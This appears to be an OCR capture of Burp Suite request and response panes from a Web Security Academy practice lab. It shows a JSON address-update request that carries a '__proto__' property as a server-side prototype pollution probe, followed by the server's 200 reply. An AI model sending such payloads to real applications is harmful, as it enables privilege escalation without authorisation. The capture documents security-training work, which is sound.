 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a4900ff031afaf880418a4800e60078.web-security-academy.net
3 Cookie: session=uuRWSzCFQl6WAGtaRbZuWp8SHrk4CkCg
4 Content-Length: 198
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0a4900ff031afaf880418a4800e60078.web-security-academy.ne
t
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4900ff031afaf880418a4800e60078.web-security-academy.ne
t/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"uuRWSzCFQl6WAGtaRbZuWp8SHrk4CkCg",
21 "__proto__":{
22 "foo":"bar"
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-jrZN//PmXgga3zLbsMfcfUhk2JA"
6 Date: Sun, 20 Oct 2024 19:59:31 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"isAdmin":false
}